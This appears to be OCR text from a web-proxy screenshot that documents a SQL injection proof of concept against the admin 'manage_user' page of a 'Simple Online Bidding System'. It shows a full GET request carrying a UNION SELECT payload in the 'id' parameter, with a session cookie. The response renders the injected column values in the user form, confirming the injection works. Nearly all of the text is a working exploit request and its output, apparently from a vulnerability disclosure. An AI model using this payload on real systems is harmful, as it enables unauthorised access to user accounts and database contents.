 Request
Pretty Raw Hex MarkInfo
\n
1 GET /admin/index.php?page=manage_user&id=
-2+union+select+1,2,3,4,5,6,7,8,9%23 HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Name
2
Username
3
Password
Leave this blank if you dont
want to change the password.
User Type
Staff